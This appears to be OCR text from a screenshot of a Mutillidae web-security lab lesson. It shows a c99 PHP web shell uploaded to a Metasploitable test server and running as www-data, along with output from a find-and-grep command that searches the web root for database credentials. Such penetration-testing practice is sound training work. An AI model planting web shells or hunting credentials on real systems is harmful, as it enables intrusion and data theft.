 Mutillidae: Lesson 11: SQ...
http://10.151...oad_file.php
10.151.36.64 - c99shell
10.151.36.64/mutillidae/c99.php?act=cmd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwt
Free 5.18 GB of 6.94 GB (74.55%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae/config.inc: $dbuser = 'root';
/var/www/mutillidae/inc: $dbuser = 'root';
/var/www/mutillidae/inc: $conn = new mysqli($dbhost, $dbuser, $dbpass, $dbname);
/var/www/mutillidae/inc: $lMySQLiConnection = new mysqli($dbhost, $dbuser, $dbpass);
/var/www/mutillidae/set-up-database.php: $lMySQLiConnection = new mysqli($dbhost, $dbuser, $dbpass);
/var/www/mutillidae/c99.php: if ($dbms == "mysql") {echo "<a href=\"".$surl."act=sql&sql_server=".htmlspecialchars($dbhost)."&
sql_login=".htmlspecialchars($dbuser)."&sql_passwd=".htmlspecialchars($dbpasswd)."&sql_port=3306&sql_db=".htmlspecialchars($dbname)."\"><b><u>Connect
to DB</u></b></a><br><br>";}
/var/www/mutillidae/c99.php: $cfgvars = array("dbms"=>$dbms,"dbhost"=>$dbhost,"dbname"=>$dbname,"dbuser"=>$dbuser,"dbpasswd"=>$dbpasswd);
/var/www/mutillidae/opendb.inc: $conn = new mysqli($dbhost, $dbuser, $dbpass, $dbname);
find /var/www/mutillidae | xargs grep -i "dbuser"